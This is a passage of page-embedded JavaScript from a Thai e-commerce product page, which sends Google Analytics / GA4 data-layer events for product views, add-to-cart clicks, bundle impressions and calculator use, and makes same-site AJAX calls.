						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1213690' , action : 'NjIwNzgwOWNlMDI0ZTlhYjRhNzQ0NDQzNTcxNDliZDcwMWExMmMwYzc2ZjBlMWE1Mzk1MTljYjk5NDYzNjJmMA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZjkzNmNhOWM2OGJlMWY1MDgyOTU4NzEwMjNkM2RlOTA2NDcyNTE1YjhhNTdhZjNhY2E1YjcxODY1OTY4ODE5Yg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZTQ1ZmE3MzY3NWYwOGE2Y2M1NTI2MGQyYWYwMTYyOGViOTkzYTY2NjM2ZDY3MjM0MmQwODZmNzAwOWQyOTY0ZQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OTkyMDQyOWE3MzQ4YmM1MGE4ZmRmZjc3ZGE0YWJiODYxMWU2ZjM2YjA5Mzc5M2NiM2E0NTI3ZDM3NmE5ZDZhYg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YjdmOWRiNGRhZGYzYjc0YjgwYWRhZGFmZjQ0N2EzODMwOTg4ZTRiNTAwZDE2NzY0MzMxODdjYTkxYjc3ZDI1Yw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'N2Q4ODJjMzk3M2Y4NDAxNmNjZGQwMjA1YTk3M2Y4YWY3MGY2MGQ3MGViNjUwYWE2Y2RiMmFmY2Y1ZWJhZjhkOA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "PE020101",
							hp_mch1: "PE0201",
							hp_mch2: "PE02",
							hp_mch3: "PE",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "PE020101",
						hp_mch1: "PE0201",
						hp_mch2: "PE02",
						hp_mch3: "PE",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1213690",
						item_list_name: sectionName,
						items: products
					}
				});
			}
